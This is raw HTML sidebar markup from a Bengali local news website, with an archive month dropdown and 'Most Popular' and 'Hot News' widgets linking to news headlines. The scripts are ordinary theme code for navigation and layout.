		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-14020","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a7%8d%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="স্বাধীনতার সুবর্ণজয়ন্তী উদযাপন উপলক্ষে লৌহজংয়ে আ’লীগের প্রস্তুতি সভা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="স্বাধীনতার সুবর্ণজয়ন্তী উদযাপন উপলক্ষে লৌহজংয়ে আ’লীগের প্রস্তুতি সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/lou.al-19-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="স্বাধীনতার সুবর্ণজয়ন্তী উদযাপন উপলক্ষে লৌহজংয়ে আ’লীগের প্রস্তুতি সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/lou.al-19-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a7%8d%e0%a6%a4/" rel="bookmark" title="স্বাধীনতার সুবর্ণজয়ন্তী উদযাপন উপলক্ষে লৌহজংয়ে আ’লীগের প্রস্তুতি সভা">স্বাধীনতার সুবর্ণজয়ন্তী উদযাপন উপলক্ষে লৌহজংয়ে আ’লীগের প্রস্তুতি সভা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-20T08:21:43+06:00" >20/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9b%e0%a7%9f%e0%a6%9f%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="নতুন ছয়টি মেডিক্যাল নিয়ে মাস্টারপ্ল্যান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="নতুন ছয়টি মেডিক্যাল নিয়ে মাস্টারপ্ল্যান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/health-ministry-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নতুন ছয়টি মেডিক্যাল নিয়ে মাস্টারপ্ল্যান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/health-ministry-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9b%e0%a7%9f%e0%a6%9f%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" rel="bookmark" title="নতুন ছয়টি মেডিক্যাল নিয়ে মাস্টারপ্ল্যান">নতুন ছয়টি মেডিক্যাল নিয়ে মাস্টারপ্ল্যান</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-15T19:31:01+06:00" >15/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a8-%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-%e0%a6%ac%e0%a7%83%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ac%e0%a6%b2%e0%a6%af/" rel=" bookmark" class="td-image-wrap " title="আগামী ২ সপ্তাহ বৃষ্টিবলয়ে থাকবে পুরো দেশ সাথে কালবৈশাখী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আগামী ২ সপ্তাহ বৃষ্টিবলয়ে থাকবে পুরো দেশ সাথে কালবৈশাখী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/bristy-nnnn-100x70.jpg?v=1744379277"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আগামী ২ সপ্তাহ বৃষ্টিবলয়ে থাকবে পুরো দেশ সাথে কালবৈশাখী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/bristy-nnnn-100x70.jpg?v=1744379277"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a8-%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-%e0%a6%ac%e0%a7%83%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ac%e0%a6%b2%e0%a6%af/" rel="bookmark" title="আগামী ২ সপ্তাহ বৃষ্টিবলয়ে থাকবে পুরো দেশ সাথে কালবৈশাখী">আগামী ২ সপ্তাহ বৃষ্টিবলয়ে থাকবে পুরো দেশ সাথে কালবৈশাখী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T19:48:08+06:00" >11/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="ইরাকের প্রধানমন্ত্রীর বাড়িতে ড্রোন হামলা, অল্পের জন্য রক্ষা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ইরাকের প্রধানমন্ত্রীর বাড়িতে ড্রোন হামলা, অল্পের জন্য রক্ষা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/IRAQ-211107-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইরাকের প্রধানমন্ত্রীর বাড়িতে ড্রোন হামলা, অল্পের জন্য রক্ষা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/IRAQ-211107-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" title="ইরাকের প্রধানমন্ত্রীর বাড়িতে ড্রোন হামলা, অল্পের জন্য রক্ষা">ইরাকের প্রধানমন্ত্রীর বাড়িতে ড্রোন হামলা, অল্পের জন্য রক্ষা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-07T13:10:48+06:00" >07/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-14020","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%95%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%b2%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%81%e0%a6%87%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%a9%e0%a7%a6%e0%a6%a4%e0%a6%ae-%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="ফকির লালন সাঁইয়ের ১৩০তম তিরোধান দিবস আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ফকির লালন সাঁইয়ের ১৩০তম তিরোধান দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/lqalon-sai-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ফকির লালন সাঁইয়ের ১৩০তম তিরোধান দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/lqalon-sai-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/art-and-literature/" class="td-post-category">শিল্প ও সাহিত্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%95%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%b2%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%81%e0%a6%87%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%a9%e0%a7%a6%e0%a6%a4%e0%a6%ae-%e0%a6%a4/" rel="bookmark" title="ফকির লালন সাঁইয়ের ১৩০তম তিরোধান দিবস আজ">ফকির লালন সাঁইয়ের ১৩০তম তিরোধান দিবস আজ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%ae%e0%a7%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%b0%e0%a6%b9-2/" rel=" bookmark" class="td-image-wrap " title="বঙ্গবন্ধু শেখ মুজিবুর রহমান জাতীয় গোল্ড কাপ ফুটবল টুর্নামেন্ট-২০২১এ কনকসার ইউনিয়ন রানার্স আপ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বঙ্গবন্ধু শেখ মুজিবুর রহমান জাতীয় গোল্ড কাপ ফুটবল টুর্নামেন্ট-২০২১এ কনকসার ইউনিয়ন রানার্স আপ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kn31-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বঙ্গবন্ধু শেখ মুজিবুর রহমান জাতীয় গোল্ড কাপ ফুটবল টুর্নামেন্ট-২০২১এ কনকসার ইউনিয়ন রানার্স আপ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kn31-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" class="td-post-category">খেলার খবর</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%ae%e0%a7%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%b0%e0%a6%b9-2/" rel="bookmark" title="বঙ্গবন্ধু শেখ মুজিবুর রহমান জাতীয় গোল্ড কাপ ফুটবল টুর্নামেন্ট-২০২১এ কনকসার ইউনিয়ন রানার্স আপ">বঙ্গবন্ধু শেখ মুজিবুর রহমান জাতীয় গোল্ড কাপ ফুটবল টুর্নামেন্ট-২০২১এ কনকসার ইউনিয়ন...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%86%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%bf%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="যারা আলেমদের পিটিয়ে মারে তারা তাবলিগ জামাতের কিছু হতে পারে না-ইসলাম শান্তির ধর্ম: আল্লামা শফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="যারা আলেমদের পিটিয়ে মারে তারা তাবলিগ জামাতের কিছু হতে পারে না-ইসলাম শান্তির ধর্ম: আল্লামা শফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/tongibari-26-7-19-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="যারা আলেমদের পিটিয়ে মারে তারা তাবলিগ জামাতের কিছু হতে পারে না-ইসলাম শান্তির ধর্ম: আল্লামা শফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/tongibari-26-7-19-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

